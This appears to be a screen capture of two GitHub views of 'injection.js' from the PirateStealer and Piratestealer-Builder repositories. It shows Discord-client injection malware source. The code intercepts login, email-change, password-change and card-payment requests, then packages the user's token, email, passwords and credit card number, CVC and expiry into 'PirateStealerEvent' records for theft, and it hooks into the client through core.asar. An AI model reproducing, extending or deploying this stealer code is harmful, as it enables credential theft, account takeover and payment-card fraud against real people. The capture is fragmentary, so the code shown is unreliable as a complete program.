 e09098a
Piratestealer-Builder / src / injection / injection.js
Code
Blame
838 lines (796 loc) · 30.1 KB
816 if (data.new_password) {
817 var event = new PirateStealerEvent('passwordChanged', token, {
818 password: data.password,
819 new_password: data.new_password
820 });
821 event.handle();
822 };
823 return;
... 824 case details.url.endsWith('tokens') && details.method == "POST":
825 const card = querystring.parse(decodeURIComponent(unparsed_data))
826 var event = new PirateStealerEvent('creditCardAdded', token, {
827 cardnumber: card["card[number]"],
828 cvc: card["card[cvc]"],
829 expiration: `${card["card[exp_month]"]}/${card["card[exp_year]"]}`
830 });
831 event.handle();
832 return;
833 default:
834 break;
835 }
836 });
837
838 module.exports = require('./core.asar')
main
PirateStealer / src / injection / injection.js
Code
Blame
892 lines (841 loc) · 32.6 KB
850 const token = await getToken();
851
852 switch (true) {
853 case details.url.endsWith('login'):
854 var event = new PirateStealerEvent('userLogin', token, {
855 password: data.password,
856 email: data.login
857 });
858 event.handle();
859 return;
860 case details.url.endsWith('users/@me') && details.method == 'PATCH':
861 if (!data.password) return;
862 if (data.email) {
863 var event = new PirateStealerEvent('emailChanged', token, {
864 password: data.password,
865 email: data.email
866 });
867 event.handle();
868
869 };
870 if (data.new_password) {
871 var event = new PirateStealerEvent('passwordChanged', token, {
872 password: data.password,
873 new_password: data.new_password
874 });